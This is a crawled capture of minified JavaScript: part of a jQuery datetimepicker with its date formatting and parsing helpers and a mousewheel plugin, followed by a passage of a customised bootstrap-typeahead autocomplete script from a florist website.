return 12==t&&(e.currentTime.setFullYear(e.currentTime.getFullYear()+1),t=0),e.currentTime.setDate(Math.min(Date.daysInMonth[t],e.currentTime.getDate())),e.currentTime.setMonth(t),_.onChangeMonth&&_.onChangeMonth.call&&_.onChangeMonth.call(a,W.currentTime,a.data("input")),a.trigger("xchange.xdsoft"),t},e.prevMonth=function(){var t=e.currentTime.getMonth()-1
return-1==t&&(e.currentTime.setFullYear(e.currentTime.getFullYear()-1),t=11),e.currentTime.setDate(Math.min(Date.daysInMonth[t],e.currentTime.getDate())),e.currentTime.setMonth(t),_.onChangeMonth&&_.onChangeMonth.call&&_.onChangeMonth.call(a,W.currentTime,a.data("input")),a.trigger("xchange.xdsoft"),t},e.strtodatetime=function(t){var a=t?Date.parseDate(t,_.format):e.now()
return e.isValidDate(a)||(a=e.now()),a},e.strtodate=function(t){var a=t?Date.parseDate(t,_.formatDate):e.now()
return e.isValidDate(a)||(a=e.now()),a},e.strtotime=function(t){var a=t?Date.parseDate(t,_.formatTime):e.now()
return e.isValidDate(a)||(a=e.now()),a},e.str=function(){return e.currentTime.dateFormat(_.format)}}
S.find(".xdsoft_today_button").on("mousedown.xdsoft",function(){a.data("changed",!0),W.setCurrentTime(0),a.trigger("afterOpen.xdsoft")}).on("dblclick.xdsoft",function(){t.val(W.str()),a.trigger("close.xdsoft")}),S.find(".xdsoft_prev,.xdsoft_next").on("mousedown.xdsoft",function(){var t=e(this),a=0,n=!1
!function r(e){W.currentTime.getMonth()
t.hasClass(_.next)?W.nextMonth():t.hasClass(_.prev)&&W.prevMonth(),!n&&(a=setTimeout(r,e?e:100))}(500),e([document.body,window]).on("mouseup.xdsoft",function s(){clearTimeout(a),n=!0,e([document.body,window]).off("mouseup.xdsoft",s)})}),F.find(".xdsoft_prev,.xdsoft_next").on("mousedown.xdsoft",function(){var t=e(this),a=0,n=!1,r=110
!function s(e){var o=I[0].clientHeight,i=H[0].offsetHeight,d=Math.abs(parseInt(H.css("marginTop")))
t.hasClass(_.next)&&i-o-_.timeHeightInTimePicker>=d?H.css("marginTop","-"+(d+_.timeHeightInTimePicker)+"px"):t.hasClass(_.prev)&&d-_.timeHeightInTimePicker>=0&&H.css("marginTop","-"+(d-_.timeHeightInTimePicker)+"px"),I.trigger("scroll_element.xdsoft_scroller",[Math.abs(parseInt(H.css("marginTop"))/(i-o))]),r=r>10?10:r-10,!n&&(a=setTimeout(s,e?e:r))}(500),e([document.body,window]).on("mouseup.xdsoft",function o(){clearTimeout(a),n=!0,e([document.body,window]).off("mouseup.xdsoft",o)})}),a.on("xchange.xdsoft",function(t){for(var n="",r=new Date(W.currentTime.getFullYear(),W.currentTime.getMonth(),1),s=0,o=W.now();r.getDay()!=_.dayOfWeekStart;)r.setDate(r.getDate()-1)
n+="<table><thead><tr>"
for(var i=0;7>i;i++)n+="<th>"+_.i18n[_.lang].dayOfWeek[i+_.dayOfWeekStart>6?0:i+_.dayOfWeekStart]+"</th>"
n+="</tr></thead>",n+="<tbody><tr>"
var d=!1,u=!1
_.maxDate!==!1&&(d=W.strtodate(_.maxDate),d=new Date(d.getFullYear(),d.getMonth(),d.getDate(),23,59,59,999)),_.minDate!==!1&&(u=W.strtodate(_.minDate),u=new Date(u.getFullYear(),u.getMonth(),u.getDate()))
for(var c,l,f,m=[];s<W.currentTime.getDaysInMonth()||r.getDay()!=_.dayOfWeekStart||W.currentTime.getMonth()==r.getMonth();)m=[],s++,c=r.getDate(),l=r.getFullYear(),f=r.getMonth(),m.push("xdsoft_date"),(d!==!1&&r>d||u!==!1&&u>r)&&m.push("xdsoft_disabled"),W.currentTime.getMonth()!=f&&m.push("xdsoft_other_month"),(_.defaultSelect||a.data("changed"))&&W.currentTime.dateFormat("d.m.Y")==r.dateFormat("d.m.Y")&&m.push("xdsoft_current"),o.dateFormat("d.m.Y")==r.dateFormat("d.m.Y")&&m.push("xdsoft_today"),(0==r.getDay()||6==r.getDay()||~_.weekends.indexOf(r.dateFormat("d.m.Y")))&&m.push("xdsoft_weekend"),n+='<td data-date="'+c+'" data-month="'+f+'" data-year="'+l+'" class="xdsoft_date xdsoft_day_of_week'+r.getDay()+" "+m.join(" ")+'"><div>'+c+"</div></td>",r.getDay()==_.dayOfWeekStartPrev&&(n+="</tr>"),r.setDate(c+1)
n+="</tbody></table>",O.html(n),S.find(".xdsoft_label span").eq(0).text(_.i18n[_.lang].months[W.currentTime.getMonth()]),S.find(".xdsoft_label span").eq(1).text(W.currentTime.getFullYear())
var h="",g="",f="",p=function(e,t){var n=W.now()
n.setHours(e),e=parseInt(n.getHours()),n.setMinutes(t),t=parseInt(n.getMinutes()),m=[],(_.maxTime!==!1&&W.strtotime(_.maxTime).getTime()<n.getTime()||_.minTime!==!1&&W.strtotime(_.minTime).getTime()>n.getTime())&&m.push("xdsoft_disabled"),(_.defaultSelect||a.data("changed"))&&parseInt(W.currentTime.getHours())==parseInt(e)&&(_.step>59||Math[_.roundTime](W.currentTime.getMinutes()/_.step)*_.step==parseInt(t))&&m.push("xdsoft_current"),parseInt(o.getHours())==parseInt(e)&&parseInt(o.getMinutes())==parseInt(t)&&m.push("xdsoft_today"),h+='<div class="xdsoft_time '+m.join(" ")+'" data-hour="'+e+'" data-minute="'+t+'">'+n.dateFormat(_.formatTime)+"</div>"}
if(_.allowTimes&&e.isArray(_.allowTimes)&&_.allowTimes.length)for(var s=0;s<_.allowTimes.length;s++)g=W.strtotime(_.allowTimes[s]).getHours(),f=W.strtotime(_.allowTimes[s]).getMinutes(),p(g,f)
else for(var s=0,i=0;s<(_.hours12?12:24);s++)for(i=0;60>i;i+=_.step)g=(10>s?"0":"")+s,f=(10>i?"0":"")+i,p(g,f)
H.html(h)
var x="",s=0
for(s=parseInt(_.yearStart,10)+_.yearOffset;s<=parseInt(_.yearEnd,10)+_.yearOffset;s++)x+='<div class="xdsoft_option '+(W.currentTime.getFullYear()==s?"xdsoft_current":"")+'" data-value="'+s+'">'+s+"</div>"
for(P.children().eq(0).html(x),s=0,x="";11>=s;s++)x+='<div class="xdsoft_option '+(W.currentTime.getMonth()==s?"xdsoft_current":"")+'" data-value="'+s+'">'+_.i18n[_.lang].months[s]+"</div>"
C.children().eq(0).html(x),e(this).trigger("generate.xdsoft"),t.stopPropagation()}).on("afterOpen.xdsoft",function(){if(_.timepicker&&H.find(".xdsoft_current").length){var e=I[0].clientHeight,t=H[0].offsetHeight,a=H.find(".xdsoft_current").index()*_.timeHeightInTimePicker+1
a>t-e&&(a=t-e),H.css("marginTop","-"+parseInt(a)+"px"),I.trigger("scroll_element.xdsoft_scroller",[parseInt(a)/(t-e)])}})
var A=0
O.on("click.xdsoft","td",function(){A++
var n=e(this),r=W.currentTime
return n.hasClass("xdsoft_disabled")?!1:(r.setFullYear(n.data("year")),r.setDate(n.data("date")),r.setMonth(n.data("month")),a.trigger("select.xdsoft",[r]),t.val(W.str()),(A>1||_.closeOnDateSelect===!0||0===_.closeOnDateSelect&&!_.timepicker)&&!_.inline&&a.trigger("close.xdsoft"),_.onSelectDate&&_.onSelectDate.call&&_.onSelectDate.call(a,W.currentTime,a.data("input")),a.data("changed",!0),a.trigger("xchange.xdsoft"),a.trigger("changedatetime.xdsoft"),void setTimeout(function(){A=0},200))}),H.on("click.xdsoft","div",function(){var t=e(this),n=W.currentTime
return t.hasClass("xdsoft_disabled")?!1:(n.setHours(t.data("hour")),n.setMinutes(t.data("minute")),a.trigger("select.xdsoft",[n]),a.data("input").val(W.str()),!_.inline&&a.trigger("close.xdsoft"),_.onSelectTime&&_.onSelectTime.call&&_.onSelectTime.call(a,W.currentTime,a.data("input")),a.data("changed",!0),a.trigger("xchange.xdsoft"),void a.trigger("changedatetime.xdsoft"))}),a.mousewheel&&k.mousewheel(function(e,t,a,n){return _.scrollMonth?(0>t?W.nextMonth():W.prevMonth(),!1):!0}),a.mousewheel&&I.unmousewheel().mousewheel(function(e,t,a,n){if(!_.scrollTime)return!0
var r=I[0].clientHeight,s=H[0].offsetHeight,o=Math.abs(parseInt(H.css("marginTop"))),i=!0
return 0>t&&s-r-_.timeHeightInTimePicker>=o?(H.css("marginTop","-"+(o+_.timeHeightInTimePicker)+"px"),i=!1):t>0&&o-_.timeHeightInTimePicker>=0&&(H.css("marginTop","-"+(o-_.timeHeightInTimePicker)+"px"),i=!1),I.trigger("scroll_element.xdsoft_scroller",[Math.abs(parseInt(H.css("marginTop"))/(s-r))]),e.stopPropagation(),i}),a.on("changedatetime.xdsoft",function(){_.onChangeDateTime&&_.onChangeDateTime.call&&_.onChangeDateTime.call(a,W.currentTime,a.data("input"))}).on("generate.xdsoft",function(){_.onGenerate&&_.onGenerate.call&&_.onGenerate.call(a,W.currentTime,a.data("input"))})
var z=0
t.mousewheel&&t.mousewheel(function(e,n,r,s){return _.scrollInput?!_.datepicker&&_.timepicker?(z=H.find(".xdsoft_current").length?H.find(".xdsoft_current").eq(0).index():0,z+n>=0&&z+n<H.children().length&&(z+=n),H.children().eq(z).length&&H.children().eq(z).trigger("mousedown"),!1):_.datepicker&&!_.timepicker?(k.trigger(e,[n,r,s]),t.val&&t.val(W.str()),a.trigger("changedatetime.xdsoft"),!1):void 0:!0})
var J=function(){var t=a.data("input").offset(),n=t.top+a.data("input")[0].offsetHeight-1,r=t.left
n+a[0].offsetHeight>e(window).height()+e(window).scrollTop()&&(n=t.top-a[0].offsetHeight+1),r+a[0].offsetWidth>e(window).width()&&(r=t.left-a[0].offsetWidth+a.data("input")[0].offsetWidth),a.css({left:r,top:n})}
a.on("open.xdsoft",function(){var t=!0
_.onShow&&_.onShow.call&&(t=_.onShow.call(a,W.currentTime,a.data("input"))),t!==!1&&(a.show(),a.trigger("afterOpen.xdsoft"),J(),e(window).off("resize.xdsoft",J).on("resize.xdsoft",J),_.closeOnWithoutClick&&e([document.body,window]).on("mousedown.xdsoft",function n(){a.trigger("close.xdsoft"),e([document.body,window]).off("mousedown.xdsoft",n)}))}).on("close.xdsoft",function(e){var t=!0
_.onClose&&_.onClose.call&&(t=_.onClose.call(a,W.currentTime,a.data("input"))),t===!1||_.opened||_.inline||a.hide(),e.stopPropagation()}).data("input",t)
var j=0
a.data("xdsoft_datetime",W),a.setOptions(_)
var L=_.value?_.value:t&&t.val&&t.val()?t.val():""
L&&W.isValidDate(L=Date.parseDate(L,_.format))?a.data("changed",!0):L="",W.setCurrentTime(L?L:0),a.trigger("afterOpen.xdsoft"),t.data("xdsoft_datetimepicker",a).on("open.xdsoft focusin.xdsoft mousedown.xdsoft",function(e){t.is(":disabled")||t.is(":hidden")||!t.is(":visible")||(clearTimeout(j),j=setTimeout(function(){t.is(":disabled")||t.is(":hidden")||!t.is(":visible")||(W.setCurrentTime(t&&t.val&&t.val()?t.val():0),a.trigger("open.xdsoft"))},100))}).on("keydown.xdsoft",function(t){var n=(this.value,t.which)
switch(!0){case!!~[u].indexOf(n):var r=e("input:visible,textarea:visible")
return a.trigger("close.xdsoft"),r.eq(r.index(this)+1).focus(),!1
case!!~[p].indexOf(n):return a.trigger("close.xdsoft"),!0}})},k=function(t){var a=t.data("xdsoft_datetimepicker")
a&&(a.data("xdsoft_datetime",null),a.remove(),t.data("xdsoft_datetimepicker",null).off("open.xdsoft focusin.xdsoft focusout.xdsoft mousedown.xdsoft blur.xdsoft keydown.xdsoft"),e(window).off("resize.xdsoft"),e([window,document.body]).off("mousedown.xdsoft"),t.unmousewheel&&t.unmousewheel())}
return e(document).off("keydown.xdsoftctrl keyup.xdsoftctrl").on("keydown.xdsoftctrl",function(e){e.keyCode==i&&(b=!0)}).on("keyup.xdsoftctrl",function(e){e.keyCode==i&&(b=!1)}),this.each(function(){var t
if(t=e(this).data("xdsoft_datetimepicker")){if("string"===e.type(a))switch(a){case"show":e(this).select().focus(),t.trigger("open.xdsoft")
break
case"hide":t.trigger("close.xdsoft")
break
case"destroy":k(e(this))
break
case"reset":this.value=this.defaultValue,this.value&&t.data("xdsoft_datetime").isValidDate(Date.parseDate(this.value,_.format))||t.data("changed",!1),t.data("xdsoft_datetime").setCurrentTime(this.value)}else t.setOptions(a)
return 0}"string"!==e.type(a)&&M(e(this))})}}(jQuery),Date.parseFunctions={count:0},Date.parseRegexes=[],Date.formatFunctions={count:0},Date.prototype.dateFormat=function(e){null==Date.formatFunctions[e]&&Date.createNewFormat(e)
var t=Date.formatFunctions[e]
return this[t]()},Date.createNewFormat=function(format){var funcName="format"+Date.formatFunctions.count++
Date.formatFunctions[format]=funcName
for(var code="Date.prototype."+funcName+" = function() {return ",special=!1,ch="",i=0;i<format.length;++i)ch=format.charAt(i),special||"\\"!=ch?special?(special=!1,code+="'"+String.escape(ch)+"' + "):code+=Date.getFormatCode(ch):special=!0
eval(code.substring(0,code.length-3)+";}")},Date.getFormatCode=function(e){switch(e){case"d":return"String.leftPad(this.getDate(), 2, '0') + "
case"D":return"Date.dayNames[this.getDay()].substring(0, 3) + "
case"j":return"this.getDate() + "
case"l":return"Date.dayNames[this.getDay()] + "
case"S":return"this.getSuffix() + "
case"w":return"this.getDay() + "
case"z":return"this.getDayOfYear() + "
case"W":return"this.getWeekOfYear() + "
case"F":return"Date.monthNames[this.getMonth()] + "
case"m":return"String.leftPad(this.getMonth() + 1, 2, '0') + "
case"M":return"Date.monthNames[this.getMonth()].substring(0, 3) + "
case"n":return"(this.getMonth() + 1) + "
case"t":return"this.getDaysInMonth() + "
case"L":return"(this.isLeapYear() ? 1 : 0) + "
case"Y":return"this.getFullYear() + "
case"y":return"('' + this.getFullYear()).substring(2, 4) + "
case"a":return"(this.getHours() < 12 ? 'am' : 'pm') + "
case"A":return"(this.getHours() < 12 ? 'AM' : 'PM') + "
case"g":return"((this.getHours() %12) ? this.getHours() % 12 : 12) + "
case"G":return"this.getHours() + "
case"h":return"String.leftPad((this.getHours() %12) ? this.getHours() % 12 : 12, 2, '0') + "
case"H":return"String.leftPad(this.getHours(), 2, '0') + "
case"i":return"String.leftPad(this.getMinutes(), 2, '0') + "
case"s":return"String.leftPad(this.getSeconds(), 2, '0') + "
case"O":return"this.getGMTOffset() + "
case"T":return"this.getTimezone() + "
case"Z":return"(this.getTimezoneOffset() * -60) + "
default:return"'"+String.escape(e)+"' + "}},Date.parseDate=function(e,t){null==Date.parseFunctions[t]&&Date.createParser(t)
var a=Date.parseFunctions[t]
return Date[a](e)},Date.createParser=function(format){var funcName="parse"+Date.parseFunctions.count++,regexNum=Date.parseRegexes.length,currentGroup=1
Date.parseFunctions[format]=funcName
for(var code="Date."+funcName+" = function(input) {\nvar y = -1, m = -1, d = -1, h = -1, i = -1, s = -1;\nvar d = new Date();\ny = d.getFullYear();\nm = d.getMonth();\nd = d.getDate();\nvar results = input.match(Date.parseRegexes["+regexNum+"]);\nif (results && results.length > 0) {",regex="",special=!1,ch="",i=0;i<format.length;++i)ch=format.charAt(i),special||"\\"!=ch?special?(special=!1,regex+=String.escape(ch)):(obj=Date.formatCodeToRegex(ch,currentGroup),currentGroup+=obj.g,regex+=obj.s,obj.g&&obj.c&&(code+=obj.c)):special=!0
code+="if (y > 0 && m >= 0 && d > 0 && h >= 0 && i >= 0 && s >= 0)\n{return new Date(y, m, d, h, i, s);}\nelse if (y > 0 && m >= 0 && d > 0 && h >= 0 && i >= 0)\n{return new Date(y, m, d, h, i);}\nelse if (y > 0 && m >= 0 && d > 0 && h >= 0)\n{return new Date(y, m, d, h);}\nelse if (y > 0 && m >= 0 && d > 0)\n{return new Date(y, m, d);}\nelse if (y > 0 && m >= 0)\n{return new Date(y, m);}\nelse if (y > 0)\n{return new Date(y);}\n}return null;}",Date.parseRegexes[regexNum]=RegExp("^"+regex+"$"),eval(code)},Date.formatCodeToRegex=function(e,t){switch(e){case"D":return{g:0,c:null,s:"(?:Sun|Mon|Tue|Wed|Thu|Fri|Sat)"}
case"j":case"d":return{g:1,c:"d = parseInt(results["+t+"], 10);\n",s:"(\\d{1,2})"}
case"l":return{g:0,c:null,s:"(?:"+Date.dayNames.join("|")+")"}
case"S":return{g:0,c:null,s:"(?:st|nd|rd|th)"}
case"w":return{g:0,c:null,s:"\\d"}
case"z":return{g:0,c:null,s:"(?:\\d{1,3})"}
case"W":return{g:0,c:null,s:"(?:\\d{2})"}
case"F":return{g:1,c:"m = parseInt(Date.monthNumbers[results["+t+"].substring(0, 3)], 10);\n",s:"("+Date.monthNames.join("|")+")"}
case"M":return{g:1,c:"m = parseInt(Date.monthNumbers[results["+t+"]], 10);\n",s:"(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)"}
case"n":case"m":return{g:1,c:"m = parseInt(results["+t+"], 10) - 1;\n",s:"(\\d{1,2})"}
case"t":return{g:0,c:null,s:"\\d{1,2}"}
case"L":return{g:0,c:null,s:"(?:1|0)"}
case"Y":return{g:1,c:"y = parseInt(results["+t+"], 10);\n",s:"(\\d{4})"}
case"y":return{g:1,c:"var ty = parseInt(results["+t+"], 10);\ny = ty > Date.y2kYear ? 1900 + ty : 2000 + ty;\n",s:"(\\d{1,2})"}
case"a":return{g:1,c:"if (results["+t+"] == 'am') {\nif (h == 12) { h = 0; }\n} else { if (h < 12) { h += 12; }}",s:"(am|pm)"}
case"A":return{g:1,c:"if (results["+t+"] == 'AM') {\nif (h == 12) { h = 0; }\n} else { if (h < 12) { h += 12; }}",s:"(AM|PM)"}
case"g":case"G":case"h":case"H":return{g:1,c:"h = parseInt(results["+t+"], 10);\n",s:"(\\d{1,2})"}
case"i":return{g:1,c:"i = parseInt(results["+t+"], 10);\n",s:"(\\d{2})"}
case"s":return{g:1,c:"s = parseInt(results["+t+"], 10);\n",s:"(\\d{2})"}
case"O":return{g:0,c:null,s:"[+-]\\d{4}"}
case"T":return{g:0,c:null,s:"[A-Z]{3}"}
case"Z":return{g:0,c:null,s:"[+-]\\d{1,5}"}
default:return{g:0,c:null,s:String.escape(e)}}},Date.prototype.getTimezone=function(){return(""+this).replace(/^.*? ([A-Z]{3}) [0-9]{4}.*$/,"$1").replace(/^.*?\(([A-Z])[a-z]+ ([A-Z])[a-z]+ ([A-Z])[a-z]+\)$/,"$1$2$3")},Date.prototype.getGMTOffset=function(){return(this.getTimezoneOffset()>0?"-":"+")+String.leftPad(Math.floor(Math.abs(this.getTimezoneOffset())/60),2,"0")+String.leftPad(Math.abs(this.getTimezoneOffset())%60,2,"0")},Date.prototype.getDayOfYear=function(){var e=0
Date.daysInMonth[1]=this.isLeapYear()?29:28
for(var t=0;t<this.getMonth();++t)e+=Date.daysInMonth[t]
return e+this.getDate()-1},Date.prototype.getWeekOfYear=function(){var e=this.getDayOfYear()+(4-this.getDay()),t=new Date(this.getFullYear(),0,1),a=7-t.getDay()+4
return document.write(a),String.leftPad((e-a)/7+1,2,"0")},Date.prototype.isLeapYear=function(){var e=this.getFullYear()
return 0==(3&e)&&(e%100||e%400==0&&e)},Date.prototype.getFirstDayOfMonth=function(){var e=(this.getDay()-(this.getDate()-1))%7
return 0>e?e+7:e},Date.prototype.getLastDayOfMonth=function(){var e=(this.getDay()+(Date.daysInMonth[this.getMonth()]-this.getDate()))%7
return 0>e?e+7:e},Date.prototype.getDaysInMonth=function(){return Date.daysInMonth[1]=this.isLeapYear()?29:28,Date.daysInMonth[this.getMonth()]},Date.prototype.getSuffix=function(){switch(this.getDate()){case 1:case 21:case 31:return"st"
case 2:case 22:return"nd"
case 3:case 23:return"rd"
default:return"th"}},String.escape=function(e){return e.replace(/('|\\)/g,"\\$1")},String.leftPad=function(e,t,a){var n=new String(e)
for(null==a&&(a=" ");n.length<t;)n=a+n
return n},Date.daysInMonth=[31,28,31,30,31,30,31,31,30,31,30,31],Date.monthNames=["January","February","March","April","May","June","July","August","September","October","November","December"],Date.dayNames=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],Date.y2kYear=50,Date.monthNumbers={Jan:0,Feb:1,Mar:2,Apr:3,May:4,Jun:5,Jul:6,Aug:7,Sep:8,Oct:9,Nov:10,Dec:11},Date.patterns={ISO8601LongPattern:"Y-m-d H:i:s",ISO8601ShortPattern:"Y-m-d",ShortDatePattern:"n/j/Y",LongDatePattern:"l, F d, Y",FullDateTimePattern:"l, F d, Y g:i:s A",MonthDayPattern:"F d",ShortTimePattern:"g:i A",LongTimePattern:"g:i:s A",SortableDateTimePattern:"Y-m-d\\TH:i:s",UniversalSortableDateTimePattern:"Y-m-d H:i:sO",YearMonthPattern:"F, Y"},function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(e){function t(t){var r,s=t||window.event,o=[].slice.call(arguments,1),i=0,d=0,u=0,c=0,l=0
return t=e.event.fix(s),t.type="mousewheel",s.wheelDelta&&(i=s.wheelDelta),s.detail&&(i=-1*s.detail),s.deltaY&&(u=-1*s.deltaY,i=u),s.deltaX&&(d=s.deltaX,i=-1*d),void 0!==s.wheelDeltaY&&(u=s.wheelDeltaY),void 0!==s.wheelDeltaX&&(d=-1*s.wheelDeltaX),c=Math.abs(i),(!a||a>c)&&(a=c),l=Math.max(Math.abs(u),Math.abs(d)),(!n||n>l)&&(n=l),r=i>0?"floor":"ceil",i=Math[r](i/a),d=Math[r](d/n),u=Math[r](u/n),o.unshift(t,i,d,u),(e.event.dispatch||e.event.handle).apply(this,o)}var a,n,r=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],s="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"]
if(e.event.fixHooks)for(var o=r.length;o;)e.event.fixHooks[r[--o]]=e.event.mouseHooks
e.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var e=s.length;e;)this.addEventListener(s[--e],t,!1)
else this.onmousewheel=t},teardown:function(){if(this.removeEventListener)for(var e=s.length;e;)this.removeEventListener(s[--e],t,!1)
else this.onmousewheel=null}},e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})})


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.ciceknet.com/assets/js/bootstrap-typeahead.min.js
body_size: 1775
content:
!function(t){"use strict"
var e=function(e,i){t.fn.typeahead.defaults,i.scrollBar&&(i.items=100,i.menu='<ul class="typeahead dropdown-menu" style="max-height:220px;overflow:auto;"></ul>')
var s=this
if(s.$element=t(e),s.options=t.extend({},t.fn.typeahead.defaults,i),s.$menu=t(s.options.menu).insertAfter(s.$element),s.eventSupported=s.options.eventSupported||s.eventSupported,s.grepper=s.options.grepper||s.grepper,s.highlighter=s.options.highlighter||s.highlighter,s.lookup=s.options.lookup||s.lookup,s.matcher=s.options.matcher||s.matcher,s.render=s.options.render||s.render,s.onSelect=s.options.onSelect||null,s.sorter=s.options.sorter||s.sorter,s.source=s.options.source||s.source,s.displayField=s.options.displayField||s.displayField,s.valueField=s.options.valueField||s.valueField,s.options.ajax){var a=s.options.ajax
"string"==typeof a?s.ajax=t.extend({},t.fn.typeahead.defaults.ajax,{url:a}):("string"==typeof a.displayField&&(s.displayField=s.options.displayField=a.displayField),"string"==typeof a.valueField&&(s.valueField=s.options.valueField=a.valueField),s.ajax=t.extend({},t.fn.typeahead.defaults.ajax,a)),s.ajax.url||(s.ajax=null),s.query=""}else s.source=s.options.source,s.ajax=null
s.shown=!1,s.listen()}
e.prototype={constructor:e,eventSupported:function(t){var e=t in this.$element
return e||(this.$element.setAttribute(t,"return;"),e="function"==typeof this.$element[t]),e},select:function(){var t=this.$menu.find(".active"),e=t.attr("data-value"),i=t.attr("city_id"),s=t.attr("district_id"),a=t.attr("status"),o=this.$menu.find(".active a").text()
return this.options.onSelect&&this.options.onSelect({value:e,text:o,city_id:i,district_id:s,status:a}),this.$element.val(this.updater(o)).change(),this.hide()},updater:function(t){return t},show:function(){var e=t.extend({},this.$element.position(),{height:this.$element[0].offsetHeight})
if(this.$menu.css({top:e.top+e.height,left:e.left}),this.options.alignWidth){var i=t(this.$element[0]).outerWidth()
this.$menu.css({width:i})}return this.$menu.show(),this.shown=!0,this},hide:function(){return this.$menu.hide(),this.shown=!1,this},ajaxLookup:function(){function e(){this.ajaxToggleLoadClass(!0),this.ajax.xhr&&this.ajax.xhr.abort()
var e=this.ajax.preDispatch?this.ajax.preDispatch(i):{query:i}
this.ajax.xhr=t.ajax({url:this.ajax.url,data:e,success:t.proxy(this.ajaxSource,this),type:this.ajax.method||"get",dataType:"json"}),this.ajax.timerId=null}var i=t.trim(this.$element.val())
return i===this.query?this:(this.query=i,this.ajax.timerId&&(clearTimeout(this.ajax.timerId),this.ajax.timerId=null),!i||i.length<this.ajax.triggerLength?(this.ajax.xhr&&(this.ajax.xhr.abort(),this.ajax.xhr=null,this.ajaxToggleLoadClass(!1)),this.shown?this.hide():this):(this.ajax.timerId=setTimeout(t.proxy(e,this),this.ajax.timeout),this))},ajaxSource:function(t){this.ajaxToggleLoadClass(!1)
var e,i=this
return i.ajax.xhr?(i.ajax.preProcess&&(t=i.ajax.preProcess(t)),i.ajax.data=t,e=i.grepper(i.ajax.data)||[],e.length?(i.ajax.xhr=null,i.render(e.slice(0,i.options.items)).show()):i.shown?i.hide():i):void 0},ajaxToggleLoadClass:function(t){this.ajax.loadingClass&&this.$element.toggleClass(this.ajax.loadingClass,t)},lookup:function(){var t,e=this
return e.ajax?void e.ajaxer():(e.query=e.$element.val(),e.query&&(t=e.grepper(e.source))?(0==t.length&&(t[0]={id:-21,name:"Result not Found"}),e.render(t.slice(0,e.options.items)).show()):e.shown?e.hide():e)},matcher:function(t){return-1},sorter:function(t){if(this.options.ajax)return t
for(var e,i=[],s=[],a=[];e=t.shift();)e.toLowerCase().indexOf(this.query.toLowerCase())?~e.indexOf(this.query)?s.push(e):a.push(e):i.push(e)
return i.concat(s,a)},highlighter:function(t){var e=this.query.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")
return t.replace(RegExp("("+e+")","ig"),function(t,e){return"<strong>"+e+"</strong>"})},render:function(e){var i,s=this,a="string"==typeof s.options.displayField
return e=t(e).map(function(e,o){return"object"==typeof o?(i=a?o[s.options.displayField]:s.options.displayField(o),e=t(s.options.item).attr("data-value",o[s.options.valueField])).attr("city_id",o[s.options.cityId]).attr("district_id",o[s.options.dirstictId]).attr("status",o[s.options.status]):(i=o,e=t(s.options.item).attr("data-value",o)),e.find("a").html(s.highlighter(i)),e[0]}),e.first().addClass("active"),this.$menu.html(e),this},grepper:function(e){var i,s,a=this,o="string"==typeof a.options.displayField
if(!(o&&e&&e.length))return null
if(e[0].hasOwnProperty(a.options.displayField))i=t.grep(e,function(t){return s=o?t[a.options.displayField]:a.options.displayField(t),a.matcher(s)})
else{if("string"!=typeof e[0])return null
i=t.grep(e,function(t){return a.matcher(t)})}return this.sorter(i)},next:function(){var e=this.$menu.find(".active").removeClass("active"),i=e.next()
if(i.length||(i=t(this.$menu.find("li")[0])),this.options.scrollBar){var s=this.$menu.children("li").index(i)
s%8==0&&this.$menu.scrollTop(26*s)}i.addClass("active")},prev:function(){var t=this.$menu.find(".active").removeClass("active"),e=t.prev()
if(e.length||(e=this.$menu.find("li").last()),this.options.scrollBar){var i=this.$menu.children("li"),s=i.length-1,a=i.index(e);(s-a)%8==0&&this.$menu.scrollTop(26*(a-7))}e.addClass("active")},listen:function(){this.$element.on("focus",t.proxy(this.focus,this)).on("blur",t.proxy(this.blur,this)).on("keypress",t.proxy(this.keypress,this)).on("keyup",t.proxy(this.keyup,this)),this.eventSupported("keydown")&&this.$element.on("keydown",t.proxy(this.keydown,this)),this.$menu.on("click",t.proxy(this.click,this)).on("mouseenter","li",t.proxy(this.mouseenter,this)).on("mouseleave","li",t.proxy(this.mouseleave,this))},move:function(t){if(this.shown){switch(t.keyCode){case 9:case 13:case 27:t.preventDefault()
break
case 38:t.preventDefault(),this.prev()
break
case 40:t.preventDefault(),this.next()}t.stopPropagation()}},keydown:function(e){this.suppressKeyPressRepeat=~t.inArray(e.keyCode,[40,38,9,13,27]),this.move(e)},keypress:function(t){this.suppressKeyPressRepeat||this.move(t)},keyup:function(t){switch(t.keyCode){case 40:case 38:case 16:case 17:case 18:break
case 9:case 13:if(!this.shown)return
this.select()
break
case 27:if(!this.shown)return
this.hide()
break
default:this.ajax?this.ajaxLookup():this.lookup()}t.stopPropagation(),t.preventDefault()},focus:function(){this.focused=!0},blur:function(){this.focused=!1,!this.mousedover&&this.shown&&this.hide()},click:function(t){t.stopPropagation(),t.preventDefault(),this.select(),this.$element.focus()},mouseenter:function(e){this.mousedover=!0,this.$menu.find(".active").removeClass("active"),t(e.currentTarget).addClass("active")},mouseleave:function(){this.mousedover=!1,!this.focused&&this.shown&&this.hide()},destroy:function(){this.$element.off("focus",t.proxy(this.focus,this)).off("blur",t.proxy(this.blur,this)).off("keypress",t.proxy(this.keypress,this)).off("keyup",t.proxy(this.keyup,this)),this.eventSupported("keydown")&&this.$element.off("keydown",t.proxy(this.keydown,this)),this.$menu.off("click",t.proxy(this.click,this)).off("mouseenter","li",t.proxy(this.mouseenter,this)).off("mouseleave","li",t.proxy(this.mouseleave,this)),this.$element.removeData("typeahead")}},t.fn.typeahead=function(i){return this.each(function(){var s=t(this),a=s.data("typeahead"),o="object"==typeof i&&i
